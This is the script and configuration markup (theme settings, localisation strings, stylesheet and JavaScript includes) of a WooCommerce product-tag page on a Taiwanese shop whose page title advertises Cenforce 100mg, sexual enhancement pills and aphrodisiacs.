<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/jpgww.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;\u5370\u5ea6Cenforce 100mg&amp;rdquo;","@id":"https:\/\/jpgww.com\/product-tag\/%e5%8d%b0%e5%ba%a6cenforce-100mg\/"}}]}</script>	<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'2a7ed28f-8edc-45c9-8cd0-68170e6d8249','buttonizer_script')</script><script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://jpgww.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/fczm9ke/8hyln.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jpgww.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u624b\u6a5f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u5e73\u677f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/jpgww.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u5370\u5ea6Cenforce 100mg &#8211; \u6027\u85e5\u672c\u92ea|\u7537\u7528\u58ef\u967d\u85e5|\u9670\u8396\u589e\u5927\u589e\u7c97|\u5973\u7528\u6625\u85e5\u5a9a\u85e5|\u6301\u4e45\u6db2|\u539f\u88dd\u6b63\u54c1\u8ca9\u552e","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7ffb469c81f9cb8fcd7743cb6ac71a92","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/jpgww.com\/cart\/","ajaxurl":"https:\/\/jpgww.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/jpgww.com\/","shop_url":"https:\/\/jpgww.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-tag-cloud-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-tag-cloud.min.css","wd-widget-recent-post-comments-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-active-filters-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-active-filters.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-shop-opt-without-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-without-title.min.css","wd-header-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-categories-loop-default-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-add-to-cart-popup-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/jpgww.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.3" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.min.js?ver=6.5.3" id="wd-menu-dropdowns-ajax-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=6.5.3" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.4.0" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"NT$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.4.0" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=6.5.3" id="wd-woocommerce-price-slider-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.3" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=6.5.3" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=6.5.3" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.5.3" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.4.0" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.5.3" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.5.3" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.3" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.3" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.3" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.3" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
